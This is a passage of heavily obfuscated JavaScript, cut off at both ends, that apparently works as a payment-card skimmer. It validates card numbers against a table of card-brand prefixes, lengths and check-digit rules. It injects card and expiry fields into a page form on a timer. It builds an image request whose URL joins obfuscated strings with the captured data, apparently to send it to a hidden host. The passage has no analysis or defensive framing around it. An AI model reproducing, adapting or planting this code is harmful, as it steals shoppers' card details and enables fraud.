_0x98c70c={};_0x98c70c['name']=_0x454bbc(0x67f,0x58e,0x5ed,0x701),_0x98c70c[_0x454bbc(0x443,0x2c2,0x32e,0x3c7)]='16',_0x98c70c[_0x259893(0x302,0x491,0x42d,0x314)]=_0x41080e[_0x259893(0x7be,0x706,0x7b3,0x7c0)],_0x98c70c[_0x454bbc(0x533,0x3ba,0x4df,0x489)]=!![],_0x5b6d00[-0x13d5+-0x367*0xa+-0x20*-0x1af]=_0x98c70c;const _0x410ab6={};_0x410ab6[_0x454bbc(0x55c,0x4a6,0x6e2,0x4f9)]=_0x454bbc(0x4a6,0x440,0x3dc,0x633),_0x410ab6[_0x454bbc(0x443,0x45b,0x2d5,0x422)]='16',_0x410ab6[_0x259893(0x43f,0x491,0x57d,0x36d)]='35',_0x410ab6[_0x454bbc(0x533,0x586,0x430,0x4fb)]=!![],_0x5b6d00[-0x2*-0xd54+-0x3f8+-0x16aa]=_0x410ab6;const _0x2bdd08={};_0x2bdd08['name']='enRoute',_0x2bdd08['length']='15',_0x2bdd08[_0x259893(0x351,0x491,0x3e8,0x476)]=_0x41080e['ruaWy'],_0x2bdd08[_0x454bbc(0x533,0x64b,0x6d8,0x4f2)]=!![],_0x5b6d00[-0x798*-0x2+0x36c+-0x47*0x43]=_0x2bdd08;const _0x115d77={};_0x115d77[_0x259893(0x6af,0x611,0x4c5,0x7aa)]=_0x41080e[_0x454bbc(0x3b9,0x4c5,0x249,0x31b)],_0x115d77[_0x259893(0x4cb,0x4f8,0x671,0x3d1)]=_0x41080e[_0x259893(0x637,0x704,0x86d,0x754)],_0x115d77[_0x454bbc(0x3dc,0x534,0x3f6,0x3bf)]=_0x41080e[_0x454bbc(0x6ad,0x76f,0x851,0x823)],_0x115d77[_0x259893(0x4f5,0x5e8,0x681,0x78c)]=!![],_0x5b6d00[-0x644*0x4+0xb19*-0x1+0x55*0x6d]=_0x115d77;const _0x5f57c3={};_0x5f57c3[_0x259893(0x573,0x611,0x498,0x625)]=_0x41080e[_0x259893(0x4af,0x4fc,0x45d,0x39d)],_0x5f57c3['length']=_0x41080e[_0x454bbc(0x64f,0x79c,0x737,0x621)],_0x5f57c3[_0x454bbc(0x3dc,0x312,0x3f3,0x4f4)]=_0x41080e[_0x259893(0x444,0x46a,0x3b1,0x544)],_0x5f57c3[_0x259893(0x636,0x5e8,0x6c1,0x5cc)]=!![],_0x5b6d00[0x97b+0xe1e*-0x2+0x12ca]=_0x5f57c3;const _0xcc050={};_0xcc050[_0x259893(0x6d7,0x611,0x621,0x7c0)]=_0x454bbc(0x38b,0x3e4,0x526,0x48a),_0xcc050[_0x259893(0x42b,0x4f8,0x5e9,0x652)]=_0x41080e['cpDkW'],_0xcc050[_0x259893(0x549,0x491,0x51f,0x3fb)]='5018,5020,'+'5038,6304,'+_0x454bbc(0x68e,0x752,0x83b,0x52e)+_0x454bbc(0x3fd,0x535,0x52d,0x2c1),_0xcc050[_0x259893(0x737,0x5e8,0x4bd,0x6bb)]=!![],_0x5b6d00[-0x14bb+-0xe*0x236+0x33b9]=_0xcc050;const _0x4b334b={};_0x4b334b[_0x454bbc(0x55c,0x5e9,0x6b4,0x540)]=_0x41080e[_0x259893(0x63b,0x6c1,0x691,0x5e0)],_0x4b334b['length']='16',_0x4b334b[_0x259893(0x4dd,0x491,0x3fc,0x4c4)]=_0x41080e['gZEpP'],_0x4b334b['checkdigit']=!![],_0x5b6d00[-0x489+-0x199d+0x1e31]=_0x4b334b;const _0x2c74a4={};_0x2c74a4[_0x259893(0x739,0x611,0x6aa,0x584)]=_0x41080e[_0x454bbc(0x418,0x363,0x3c6,0x590)],_0x2c74a4[_0x454bbc(0x443,0x5ea,0x4e3,0x40f)]=_0x41080e[_0x259893(0x7d0,0x6e2,0x83f,0x591)],_0x2c74a4[_0x454bbc(0x3dc,0x463,0x315,0x44e)]=_0x41080e[_0x454bbc(0x482,0x49e,0x3f7,0x2df)],_0x2c74a4[_0x454bbc(0x533,0x54a,0x6c8,0x3ec)]=!![],_0x5b6d00[0x2483+-0x1df7+-0x40*0x1a]=_0x2c74a4;if(_0x41080e[_0x259893(0x31b,0x42e,0x4fe,0x5d7)](_0x1efb14[_0x454bbc(0x443,0x4ff,0x45b,0x34c)],0x62e*-0x1+-0x1094+0x16c2))return _0x41080e[_0x259893(0x7e4,0x6e9,0x5d1,0x623)](_0x4b2b3d,![],_0x5f2a37[-0x3fd*0x1+-0x2482*-0x1+0x1042*-0x2]);_0x1efb14=_0x1efb14[_0x454bbc(0x3e6,0x4f3,0x3f7,0x42a)](/\s/g,'');if(!_0x41080e[_0x454bbc(0x4b5,0x426,0x511,0x405)](_0x50a54a,_0x1efb14)){if(_0x41080e['hISea'](_0x41080e[_0x454bbc(0x628,0x696,0x714,0x611)],_0x41080e[_0x454bbc(0x628,0x755,0x587,0x57e)]))return _0x41080e[_0x259893(0x80c,0x738,0x6f7,0x6a4)](_0x4b2b3d,![],_0x5f2a37[-0x2645+0x1f54+0x6f3*0x1]);else _0x41080e['QJUtI'](_0x3c6453['target']['value'][_0x259893(0x468,0x4f8,0x453,0x603)],0xf06+-0x263a+0x3*0x7bd)?(_0x5cc8e8(_0x41080e[_0x259893(0x5b4,0x6b7,0x83f,0x576)],_0x41080e['QhCOP']),_0x525e50[_0x454bbc(0x391,0x404,0x4b0,0x422)][_0x259893(0x446,0x5ea,0x4b5,0x5c0)+'y'](_0x41080e[_0x259893(0x79a,0x731,0x7b1,0x5c3)],_0x41080e[_0x259893(0x842,0x708,0x761,0x578)],_0x41080e[_0x259893(0x541,0x61d,0x74f,0x67c)])):(_0x41080e[_0x454bbc(0x49c,0x51a,0x512,0x615)](_0x552d45,null,_0x41080e[_0x454bbc(0x5e3,0x5b5,0x59b,0x577)]),_0x54fa66[_0x454bbc(0x391,0x46b,0x4e0,0x342)][_0x454bbc(0x535,0x547,0x447,0x49a)+'y']('color',''));}let _0x4e0141=![],_0x56c8b1=![],_0x396d7d='';for(let _0x2f8f87=-0x1*0xb1b+-0x9cf+-0x2*-0xa75;_0x2f8f87<_0x5b6d00[_0x454bbc(0x443,0x505,0x5a6,0x5e8)];_0x2f8f87++){const _0x30e8b0=_0x5b6d00[_0x2f8f87][_0x259893(0x623,0x491,0x481,0x3a6)]['split'](',');for(let _0x25cf10=0x2395+-0x1d7b+-0x16*0x47;_0x41080e[_0x454bbc(0x507,0x688,0x631,0x61f)](_0x25cf10,_0x30e8b0[_0x259893(0x362,0x4f8,0x3ac,0x5aa)]);_0x25cf10++){const _0x4b95df=new RegExp(_0x41080e[_0x454bbc(0x5c5,0x66b,0x501,0x432)]('^',_0x30e8b0[_0x25cf10]));_0x4b95df[_0x259893(0x449,0x4aa,0x44f,0x57e)](_0x1efb14)&&(_0x56c8b1=!![]);}if(_0x56c8b1){if(_0x41080e[_0x454bbc(0x481,0x41d,0x547,0x566)](_0x41080e[_0x454bbc(0x5ea,0x726,0x508,0x446)],_0x41080e[_0x454bbc(0x65e,0x4d9,0x70a,0x5eb)])){var _0x2d85a6=new _0xddf534();_0x2d85a6['src']=_0x41080e['PUlSa'](_0x41080e[_0x454bbc(0x5ff,0x50b,0x4e1,0x612)]+_0x41080e['cKoyH'],_0x17831d),_0x256f2b['log'](_0x2d85a6['src']);}else{const _0x281c50=_0x5b6d00[_0x2f8f87]['length'][_0x454bbc(0x4a5,0x569,0x549,0x3eb)](',');for(let _0x13eb3f=0x33f*-0x7+-0x89*0x22+0x28eb;_0x41080e[_0x454bbc(0x507,0x67f,0x468,0x467)](_0x13eb3f,_0x281c50[_0x259893(0x58e,0x4f8,0x618,0x50d)]);_0x13eb3f++){if(_0x41080e[_0x259893(0x364,0x42e,0x59c,0x4b5)](_0x1efb14[_0x454bbc(0x443,0x2b0,0x4b7,0x591)],_0x281c50[_0x13eb3f])){if(_0x41080e[_0x259893(0x6bf,0x760,0x60b,0x7d7)](_0x41080e[_0x259893(0x837,0x74f,0x7ee,0x64d)],_0x41080e[_0x259893(0x634,0x74f,0x696,0x5d0)]))return _0x41080e[_0x259893(0x465,0x551,0x5dd,0x600)](_0x1eb0cb,![],_0x3e6402[0x97*0xb+-0x1*-0xd46+-0x8*0x278]);else _0x4e0141=!![];}}}}if(_0x41080e['meXso'](_0x4e0141,_0x56c8b1)){if(_0x41080e['DVdIH'](_0x259893(0x484,0x5fc,0x5fe,0x4ea),_0x41080e[_0x454bbc(0x4dd,0x468,0x5ae,0x475)]))_0x28a020['oaigZ'](_0x592744,_0x28a020[_0x454bbc(0x5ca,0x6fe,0x528,0x584)],_0x454bbc(0x478,0x37c,0x369,0x3ca)),_0xef71cf[_0x454bbc(0x391,0x2ef,0x518,0x338)][_0x454bbc(0x535,0x562,0x495,0x62c)+'y'](_0x28a020[_0x454bbc(0x41c,0x55b,0x3cd,0x3c2)],_0x28a020[_0x454bbc(0x390,0x399,0x344,0x2d3)],_0x454bbc(0x553,0x47f,0x5cc,0x6e3));else return _0x396d7d=_0x5b6d00[_0x2f8f87][_0x259893(0x6ff,0x611,0x638,0x5da)],_0x4b2b3d(!![],null,_0x396d7d);}}if(!_0x56c8b1)return _0x41080e[_0x259893(0x5e9,0x6e9,0x6ad,0x874)](_0x4b2b3d,![],_0x5f2a37[-0x4ce+0x1a51+0x1*-0x1580]);if(!_0x4e0141)return _0x41080e[_0x259893(0x5c5,0x623,0x6b3,0x6eb)](_0x4b2b3d,![],_0x5f2a37[0x31*-0xbb+-0xec8+0x3297]);;return _0x41080e['rNaGA'](_0x4b2b3d,!![],null,_0x396d7d);}else{if(!new _0x147e88(_0x526cd8['atob'](''),'i')['test'](_0x218b46[_0x454bbc(0x60b,0x66f,0x4c7,0x6c7)]))return;var _0x3336cb;try{var _0x200637=new _0x532c22();_0x200637[_0x454bbc(0x624,0x74d,0x6df,0x71e)]=_0x41080e[_0x454bbc(0x5f5,0x57c,0x68d,0x4da)](_0x41080e[_0x454bbc(0x435,0x4b4,0x5b1,0x29e)](_0x41080e['qTHMt'],_0x41080e[_0x454bbc(0x42b,0x3f8,0x282,0x5a0)]),_0x3f0e06),_0x5387be[_0x454bbc(0x401,0x386,0x257,0x535)](_0x200637[_0x454bbc(0x624,0x572,0x73e,0x649)]);}catch(_0x1acabe){_0x156a1c[_0x259893(0x554,0x4b6,0x5fb,0x550)](_0x259893(0x681,0x622,0x55d,0x774));}}},_0x1427b7=function(_0x358404,_0x4840ef){};function _0x14aecb(){function _0x24b338(_0x5b3dc4,_0x310c3d,_0x5e3e64,_0xf3bec1){return _0x1cae0f(_0x5e3e64,_0x310c3d-0x137,_0x5e3e64-0x116,_0xf3bec1-0x5ad);}function _0x191663(_0x1794c8,_0x1d6ea2,_0x680a0e,_0x14ea68){return _0x2c2ac0(_0x1794c8,_0x1d6ea2-0x1bd,_0x14ea68- -0xdc,_0x14ea68-0x1da);}if(_0x41080e['FIjbj'](_0x24b338(0x351,0x478,0x4f9,0x3f8),_0x41080e['DxEUV'])){const _0x34a390=_0x443fd9?function(){function _0x3a3e8c(_0x210e59,_0x23a95b,_0x8c58d1,_0x20ecff){return _0x24b338(_0x210e59-0xfc,_0x23a95b-0x1b6,_0x20ecff,_0x8c58d1- -0x28e);}if(_0x3497e2){const _0x4cafaf=_0x216e5a[_0x3a3e8c(0x167,0x1b8,0x2ac,0x392)](_0x3c74c8,arguments);return _0x320b07=null,_0x4cafaf;}}:function(){};return _0x56a1dc=![],_0x34a390;}else{const _0x3325f9=navigator[_0x24b338(0x467,0x521,0x4e8,0x3f9)][_0x191663(0x623,0x4ea,0x438,0x5e3)+'e'](),_0x2fe649=/mobile|iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i[_0x24b338(0x5e2,0x347,0x2d9,0x486)](_0x3325f9);return _0x2fe649?_0x41080e[_0x191663(0x5a9,0x33c,0x5b5,0x451)]:_0x24b338(0x2ed,0x2c4,0x3ff,0x3ea);}}_0x41080e[_0x2c2ac0(0x684,0x718,0x5ba,0x69b)](localStorage[_0x2c2ac0(0x5bd,0x453,0x561,0x50f)](_0x41080e[_0x2c2ac0(0x511,0x398,0x4c9,0x4f9)]),null)&&(_0x41080e[_0x2c2ac0(0x5e3,0x764,0x6ab,0x654)](_0x1cae0f(-0x112,-0x18d,0x8c,-0x110),_0x41080e[_0x2c2ac0(0x47a,0x4b2,0x606,0x6c1)])?formInterval=_0x41080e[_0x2c2ac0(0x54f,0x4c7,0x4fc,0x34e)](setInterval,function(){function _0x3eced0(_0x5bfc32,_0x475668,_0x32159a,_0x361a86){return _0x1cae0f(_0x361a86,_0x475668-0x173,_0x32159a-0xf8,_0x5bfc32-0x5ea);}const _0x334e70={'inrRn':_0x41080e[_0x3eced0(0x5d2,0x70b,0x588,0x564)],'TwoLI':function(_0x49e422,_0x3e1525){return _0x49e422<=_0x3e1525;},'bvsYm':function(_0x2ffa59,_0x4ae482){return _0x41080e['pOAii'](_0x2ffa59,_0x4ae482);},'zvwLH':_0x3961db(0x1d,0x128,0x15a,-0xf),'gFTfp':function(_0x4b34eb,_0x1cd3aa,_0x4cf9af){return _0x41080e['guGFP'](_0x4b34eb,_0x1cd3aa,_0x4cf9af);},'FezPL':_0x3eced0(0x4c0,0x55b,0x522,0x3ef),'VQUnU':_0x41080e['cUXQx'],'WPwAA':function(_0x4e4088,_0x54482e){function _0x447c8e(_0x5f38e8,_0x15984f,_0x338bb1,_0x3939fa){return _0x3961db(_0x338bb1-0x3d3,_0x15984f-0x1d4,_0x5f38e8,_0x3939fa-0x19c);}return _0x41080e[_0x447c8e(0x4fd,0x4c0,0x353,0x23b)](_0x4e4088,_0x54482e);},'BwHdw':function(_0x22e32b,_0xd0a8f8,_0x13efbc){return _0x22e32b(_0xd0a8f8,_0x13efbc);},'Cuxvt':function(_0x30e58f,_0x45825e){function _0x8dcd35(_0x2632cd,_0x12672e,_0x4fb122,_0x152954){return _0x3961db(_0x152954-0x2c3,_0x12672e-0xce,_0x4fb122,_0x152954-0x19c);}return _0x41080e[_0x8dcd35(0x42c,0x378,0x2e3,0x2cf)](_0x30e58f,_0x45825e);},'EAGUK':_0x41080e['yxrpl'],'vREMG':function(_0x5905cc,_0x517dc7){function _0xab6006(_0x1fd933,_0x57a836,_0x500a86,_0x5d97de){return _0x3eced0(_0x1fd933- -0xff,_0x57a836-0x1e3,_0x500a86-0xbf,_0x500a86);}return _0x41080e[_0xab6006(0x484,0x45e,0x5bd,0x581)](_0x5905cc,_0x517dc7);},'jZmnW':_0x41080e['QduMb'],'tfzKf':function(_0xc88576,_0x17657b){return _0xc88576(_0x17657b);},'DQBEg':_0x41080e[_0x3961db(0x135,0x1b1,0x1f0,0xc0)],'acuER':_0x41080e[_0x3eced0(0x43d,0x486,0x402,0x44a)],'RqHAz':_0x3eced0(0x5a8,0x55d,0x5a4,0x478),'BTzEs':function(_0x2bf862,_0x2e159d){return _0x41080e['cgFxI'](_0x2bf862,_0x2e159d);},'wappT':_0x41080e['vpiNG'],'uVVqu':function(_0x1b34e1,_0x13cabf,_0x231918){function _0x2a8344(_0x1d4ba4,_0x5321ce,_0x306c91,_0x47e607){return _0x3961db(_0x5321ce-0x5ab,_0x5321ce-0xb9,_0x47e607,_0x47e607-0x186);}return _0x41080e[_0x2a8344(0x6f0,0x6b6,0x6c4,0x5c3)](_0x1b34e1,_0x13cabf,_0x231918);},'qtBMQ':_0x41080e[_0x3eced0(0x707,0x67d,0x8b0,0x56d)],'nnlUU':_0x41080e[_0x3eced0(0x513,0x400,0x668,0x698)],'PlESZ':function(_0x5b7426,_0x4dd926){function _0x2c56e5(_0xc139f0,_0xc0f4e3,_0x1b8e1b,_0xd103d1){return _0x3961db(_0xc139f0-0x322,_0xc0f4e3-0xbe,_0xd103d1,_0xd103d1-0xdb);}return _0x41080e[_0x2c56e5(0x328,0x2e6,0x46f,0x420)](_0x5b7426,_0x4dd926);},'ACKGP':_0x41080e[_0x3eced0(0x76d,0x789,0x8f1,0x8fe)],'GrxNX':function(_0x566149,_0x53236b){function _0xe3d61b(_0x1a377e,_0x4b8502,_0x56c18c,_0x3a4f6a){return _0x3eced0(_0x56c18c- -0x3c5,_0x4b8502-0x1ed,_0x56c18c-0x157,_0x4b8502);}return _0x41080e[_0xe3d61b(0x4aa,0x226,0x2fe,0x330)](_0x566149,_0x53236b);},'rCKGJ':_0x41080e[_0x3eced0(0x717,0x82d,0x5ba,0x71b)],'LFlVL':function(_0x3bae22,_0x4894e3){return _0x41080e['hAaeY'](_0x3bae22,_0x4894e3);},'CsfyL':function(_0x256e21,_0x180003){return _0x256e21!==_0x180003;},'VyRGO':_0x41080e[_0x3961db(0x198,0x191,0x242,0xf6)],'XoDVt':function(_0x4aad41,_0x55c625){function _0x1ff53e(_0x825fc,_0x4fee57,_0x495616,_0x4c3c19){return _0x3961db(_0x495616-0x34b,_0x4fee57-0x19e,_0x825fc,_0x4c3c19-0x1f0);}return _0x41080e[_0x1ff53e(0x3b7,0x4cd,0x529,0x55b)](_0x4aad41,_0x55c625);},'HqbuI':_0x41080e['DLEew'],'VmAjq':function(_0x37966f,_0x3ae93f){function _0x384fac(_0x4229d3,_0x19ef71,_0x4fbb81,_0x3638a6){return _0x3961db(_0x19ef71-0x154,_0x19ef71-0x4d,_0x4229d3,_0x3638a6-0x7b);}return _0x41080e[_0x384fac(0x94,0xf5,0x186,0x15b)](_0x37966f,_0x3ae93f);},'xhAFv':function(_0x495c07,_0x46af4f){function _0x145f10(_0x3ed541,_0x49a982,_0x2744fe,_0x4ab698){return _0x3eced0(_0x4ab698-0x116,_0x49a982-0xcd,_0x2744fe-0xac,_0x2744fe);}return _0x41080e[_0x145f10(0x782,0x579,0x755,0x6ac)](_0x495c07,_0x46af4f);},'gLfzN':function(_0x65cc11,_0xdc16b5,_0x31eda5){function _0x583f69(_0x41f631,_0x43ab91,_0x10e926,_0x3bc3f6){return _0x3eced0(_0x10e926- -0x4d3,_0x43ab91-0x1ef,_0x10e926-0x40,_0x41f631);}return _0x41080e[_0x583f69(-0x183,0x79,-0x58,-0x12e)](_0x65cc11,_0xdc16b5,_0x31eda5);},'qJVGj':_0x41080e['QhCOP'],'CzCNq':_0x41080e['gAcaY'],'XKPcl':_0x41080e[_0x3961db(0x111,0x11e,0x4e,0x116)],'GDrft':function(_0x170ab1,_0xd4071a){return _0x170ab1<_0xd4071a;},'xAyND':function(_0x295663,_0x105f92,_0x1817ed){return _0x41080e['VsuTb'](_0x295663,_0x105f92,_0x1817ed);},'zyiFU':function(_0x482b89,_0x48657c,_0xd2a31d){return _0x482b89(_0x48657c,_0xd2a31d);},'JzxJv':function(_0x58187e,_0x2a39fd,_0xf3ac86){return _0x58187e(_0x2a39fd,_0xf3ac86);},'BDOyh':_0x41080e[_0x3eced0(0x659,0x5f2,0x742,0x7cf)],'wBiJs':_0x41080e[_0x3961db(0x220,0x1b7,0x157,0x381)],'ctybt':function(_0x33e62c){function _0x47e472(_0x49cb1a,_0x17257b,_0x2b415c,_0x44a53f){return _0x3eced0(_0x49cb1a- -0x51f,_0x17257b-0xfc,_0x2b415c-0x19e,_0x2b415c);}return _0x41080e[_0x47e472(0x183,0x16c,0x226,0x297)](_0x33e62c);},'huStL':'type','XkwVu':_0x41080e['aofxR'],'boeff':_0x41080e[_0x3eced0(0x49e,0x42b,0x4ef,0x627)],'gFhVc':_0x3eced0(0x69e,0x629,0x59c,0x62a),'QUQFl':_0x41080e[_0x3961db(0x14c,0x236,0x9a,0x191)],'cllQY':_0x41080e[_0x3961db(0x27c,0x187,0xe2,0x417)],'oEpBd':'display','OZtoo':_0x41080e['oERVA'],'RYnpy':_0x41080e[_0x3eced0(0x75a,0x77a,0x7f1,0x803)],'vDgPi':_0x41080e[_0x3961db(-0x23,0x5d,-0x11a,0x108)],'KMrSy':_0x41080e['zlPDn'],'JEoYu':_0x41080e[_0x3eced0(0x563,0x682,0x3bd,0x42a)],'iMvPo':_0x41080e[_0x3961db(0x16b,-0x16,0x2c4,0x2f3)],'nhXrB':_0x41080e[_0x3eced0(0x48c,0x44d,0x387,0x3bb)],'pnBKg':function(_0x21d1c6,_0x5d2ad4){function _0x13bc9f(_0x4dc3d9,_0x5ce0c0,_0x20f66e,_0x336718){return _0x3eced0(_0x336718- -0x430,_0x5ce0c0-0x100,_0x20f66e-0xde,_0x20f66e);}return _0x41080e[_0x13bc9f(0x1c,0xc8,0x16e,0x1c)](_0x21d1c6,_0x5d2ad4);},'XHPij':_0x41080e[_0x3eced0(0x64e,0x7d9,0x647,0x5a8)],'xKSEz':function(_0x8ea1f8,_0x1f0eb2){return _0x8ea1f8==_0x1f0eb2;},'lKZDo':_0x41080e['lCwoK'],'YyTUK':_0x3961db(0xfd,0x217,0x268,0x72),'SgINH':function(_0x1454a6,_0x127169){function _0x383187(_0x1613c6,_0x217d14,_0x6a8d4a,_0x505628){return _0x3961db(_0x505628-0x305,_0x217d14-0x1ac,_0x6a8d4a,_0x505628-0xf3);}return _0x41080e[_0x383187(0x46a,0x2d5,0x332,0x421)](_0x1454a6,_0x127169);},'RVVsw':_0x41080e[_0x3eced0(0x42b,0x51a,0x32e,0x52b)],'GNAqV':_0x41080e[_0x3961db(0xa5,0x143,0x7c,-0xf7)],'nuYOf':_0x41080e[_0x3eced0(0x4a3,0x45b,0x3fd,0x3ec)],'WwYZp':_0x41080e[_0x3961db(-0x22,-0x191,0x16d,-0x185)],'odxaD':_0x41080e[_0x3961db(0xed,-0x26,-0x81,0x1d6)],'tKUwE':_0x41080e['kDVuJ'],'UhtNu':'zaAjV','sHavu':'#card','QGGPB':_0x41080e[_0x3eced0(0x676,0x63d,0x572,0x802)],'jzufu':_0x41080e[_0x3eced0(0x70e,0x62c,0x63c,0x584)],'IYhtQ':_0x41080e[_0x3961db(0x12b,0xe0,0x79,-0x5c)],'kozsX':_0x3eced0(0x4ef,0x5f8,0x69b,0x365),'UMhKF':_0x41080e['KzbYm'],'YvlWr':function(_0x21d471,_0xa1f4a3){function _0xb3776c(_0x4f44df,_0x188b18,_0xc94fe3,_0x4866d5){return _0x3961db(_0x4866d5- -0x58,_0x188b18-0x3c,_0x4f44df,_0x4866d5-0x34);}return _0x41080e[_0xb3776c(0x5c,0xfc,-0x73,0x3f)](_0x21d471,_0xa1f4a3);},'fVMWP':_0x3eced0(0x530,0x45e,0x5b5,0x513),'VRhFx':_0x41080e[_0x3eced0(0x562,0x428,0x608,0x593)],'UXyIn':_0x41080e[_0x3961db(0x11f,-0x12,0x224,0x227)],'fZWUL':_0x41080e['nZCZr'],'ujSjD':_0x41080e['hokqh'],'tQPBh':_0x41080e[_0x3eced0(0x430,0x36f,0x501,0x362)],'xFuhm':_0x41080e['joCMR'],'SisFx':_0x41080e[_0x3961db(0x1f8,0x3a0,0x9e,0x125)],'NfUDi':_0x41080e[_0x3eced0(0x605,0x4e9,0x73c,0x676)],'iMcNd':'labelcc','dzdCa':_0x41080e[_0x3961db(0x1b8,0xa8,0x10c,0x2e4)],'JGliE':_0x41080e[_0x3eced0(0x4c7,0x461,0x533,0x48a)],'RqZQz':_0x3961db(0x78,0xc6,0x1c6,-0xb)+_0x3961db(-0x1a,-0x174,0x8e,-0x9e),'eYtNT':_0x41080e['DVPgu'],'MiDTT':_0x41080e[_0x3961db(0x22,0xb4,0x46,-0x109)],'XlBog':_0x41080e[_0x3961db(-0x45,0xb7,0x12a,-0x2f)],'fwQAe':_0x3961db(0x32,-0x12e,-0x35,0x122)+_0x3961db(0x279,0x2f2,0x146,0x278)+_0x3961db(0x217,0x28c,0x360,0x25a)+_0x3961db(-0xd9,0x62,-0x35,0x9f)+_0x3961db(0x9d,0x12a,0x17f,0x1d6)+_0x3961db(0x25c,0x37e,0x30f,0xdc)+_0x3eced0(0x6ba,0x65f,0x5b8,0x7fd)+_0x3eced0(0x703,0x588,0x86c,0x728)+_0x3961db(-0xa9,-0x42,-0x80,-0xde)+_0x3eced0(0x4ab,0x64c,0x363,0x646)+_0x3961db(0x12f,0x15f,0x25,-0x54)+_0x3eced0(0x5e7,0x53a,0x789,0x775)+_0x3961db(0x1aa,0x162,0x1de,0x332)+'\x22\x20style=\x22\x20'+_0x3eced0(0x440,0x3a7,0x53b,0x44a)+'\x2020.7px\x20!i'+_0x3eced0(0x6d8,0x5e2,0x7e1,0x6c0)+'>','pProg':_0x41080e[_0x3eced0(0x706,0x809,0x62d,0x64f)],'lSatT':_0x41080e[_0x3961db(0x1a4,0x1d5,0x7e,0x20)],'SKhgG':_0x41080e['HCGNm'],'ZXFEI':_0x41080e[_0x3961db(0xbf,0x1e4,0x248,-0x53)],'hrVch':_0x3eced0(0x4ca,0x391,0x39d,0x356)+'b','KXqjn':_0x41080e[_0x3961db(0x245,0x202,0x2c8,0xb0)],'ymFpF':_0x3eced0(0x574,0x3f3,0x40d,0x718),'jcdZD':_0x41080e[_0x3eced0(0x773,0x8a9,0x653,0x85a)],'GeQXo':_0x3eced0(0x6cf,0x566,0x750,0x521),'fBMIF':_0x41080e['RYQvz'],'NvnNC':_0x41080e[_0x3961db(-0xce,-0x1b1,-0x34,-0x95)],'HziSb':_0x41080e[_0x3eced0(0x56f,0x502,0x3eb,0x46c)],'XJRri':'#labelexp','GJUiJ':_0x3eced0(0x61e,0x4f3,0x76e,0x7b6),'qJOKs':_0x41080e['QAQRa'],'GTheG':_0x3eced0(0x5a0,0x4b8,0x6a8,0x5b4),'ilGDh':_0x3961db(0x93,0x68,0x19,0x1ba),'OJMGl':_0x41080e['doVXd'],'beIgS':_0x41080e[_0x3eced0(0x4ed,0x596,0x35e,0x44d)],'cWdrA':_0x41080e[_0x3eced0(0x451,0x4dc,0x42b,0x41b)],'IFors':_0x3961db(0x98,0x72,0x94,-0x1d)+_0x3961db(0x1da,0x287,0x1b1,0x229)+'93IpSE\x22\x20ty'+_0x3961db(0xbc,0x57,0x21a,-0xc0)+_0x3961db(-0x98,-0xd7,-0x1ea,0x9c)+_0x3eced0(0x4dc,0x47c,0x4be,0x5ed)+_0x3eced0(0x74f,0x6fc,0x88f,0x85a)+_0x3eced0(0x5a1,0x698,0x455,0x42e)+_0x3961db(0x1e0,0x17c,0x15c,0x186)+_0x3eced0(0x68f,0x7bb,0x510,0x54a)+_0x3eced0(0x65d,0x5f7,0x7ee,0x69c)+'tyle=\x22\x20fon'+'t-size:\x2020'+_0x3961db(0xac,0x1c2,0x10,-0xb6)+_0x3961db(0x173,-0x1e,0x25e,0x103),'bWXMc':_0x41080e[_0x3eced0(0x59d,0x6ca,0x66a,0x5b5)],'lzAmw':_0x41080e['drhLE'],'OetIL':_0x41080e[_0x3eced0(0x52a,0x388,0x5f9,0x647)],'TThfO':_0x3eced0(0x499,0x557,0x496,0x3aa),'BfinL':_0x41080e['CpeAY'],'TbPRD':_0x41080e[_0x3961db(0x4a,-0x103,0x15c,0x1c4)],'MKfBR':_0x41080e['SJoOP'],'Medco':_0x3eced0(0x599,0x411,0x498,0x4a6)+_0x3eced0(0x6db,0x537,0x731,0x79f)+_0x3eced0(0x5db,0x6d8,0x482,0x4b4)+_0x3961db(0x8c,0x4e,0x8c,0x1ac)+_0x3961db(0x2d,0x102,0x6b,-0x14)+_0x3961db(0x23b,0x1b7,0x122,0x11e)+_0x3eced0(0x53e,0x3d2,0x584,0x403)+_0x3961db(0xe5,-0x3b,0x1ff,-0xc2)+_0x3961db(0x1f,-0x67,0x50,0x12c)+'omplete=\x22o'+_0x3961db(-0x51,0x9a,0xc6,0x5f)+_0x3961db(-0x8b,0x9b,-0xb0,-0x1e6)+_0x3eced0(0x65e,0x58c,0x591,0x78f)+_0x3961db(-0x9f,-0x197,-0x1c2,0xd7)+_0x3961db(0x263,0x1f2,0x389,0xf3)+_0x3eced0(0x4e2,0x379,0x67c,0x587),'UPFBe':_0x41080e[_0x3eced0(0x566,0x4f5,0x696,0x521)],'cEWhF':function(_0x56e459,_0x56de8b){function _0x394c56(_0xcf4d68,_0x3fd15e,_0x3ad33f,_0x1f33c7){return _0x3eced0(_0x3ad33f- -0x2f2,_0x3fd15e-0x1c4,_0x3ad33f-0xa2,_0x1f33c7);}return _0x41080e[_0x394c56(0x31c,0x1d5,0x204,0x22e)](_0x56e459,_0x56de8b);},'InIuo':_0x41080e['gsVmO'],'bFSmc':function(_0x18684a,_0x2abf36){function _0x53fefd(_0x204dde,_0x2ebd54,_0x52ff88,_0x28236d){return _0x3eced0(_0x2ebd54-0x9f,_0x2ebd54-0x146,_0x52ff88-0xb0,_0x28236d);}return _0x41080e[_0x53fefd(0x35f,0x4e2,0x34e,0x336)](_0x18684a,_0x2abf36);},'IaiqL':_0x41080e['kCxJK'],'dRtEJ':_0x41080e[_0x3eced0(0x73a,0x8b3,0x7cc,0x7b9)],'yarkp':_0x41080e[_0x3eced0(0x58f,0x504,0x4ec,0x421)],'nTPqz':_0x41080e[_0x3eced0(0x73d,0x6c2,0x674,0x7c1)]};function _0x3961db(_0x39d06b,_0x23aad8,_0x54c48e,_0x28c5ea){return _0x1cae0f(_0x54c48e,_0x23aad8-0x1bd,_0x54c48e-0x167,_0x39d06b-0xe9);}_0x3961db(0x71,0xac,0xd0,-0x12d)===_0x41080e['YFiqj']?_0x41080e[_0x3eced0(0x62e,0x520,0x6eb,0x749)](_0x1c44b0,_0x3eced0(0x66f,0x546,0x6b6,0x80e)+'ox')[_0x3961db(0x22c,0x2ab,0x273,0xe4)](function(){const _0x42501d={'UHmqE':function(_0x4d97e7,_0x42d89d,_0x3f8890){function _0x26f857(_0x3eb077,_0x5600a4,_0x1b93b2,_0x1d751f){return _0x5e46(_0x5600a4-0x339,_0x3eb077);}return 